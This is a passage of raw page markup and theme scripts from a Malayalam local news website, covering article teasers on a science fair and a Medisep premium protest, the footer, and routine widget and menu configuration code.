പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c2809373ac
    -->

    <script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[21.9,71.5],"today_humidity":72,"today_wind_speed":[1.8,1.1],"today_min":[21.9,71.5],"today_max":[21.9,71.5],"today_clouds":46,"current_unit":0,"forecast":[{"timestamp":1768694400,"day_name":"Sun","day_temp":[32,90],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[32,90],"owm_day_index":8},{"timestamp":1768867200,"day_name":"Tue","day_temp":[32,90],"owm_day_index":16},{"timestamp":1768953600,"day_name":"Wed","day_temp":[32,90],"owm_day_index":24},{"timestamp":1769040000,"day_name":"Thu","day_temp":[33,91],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
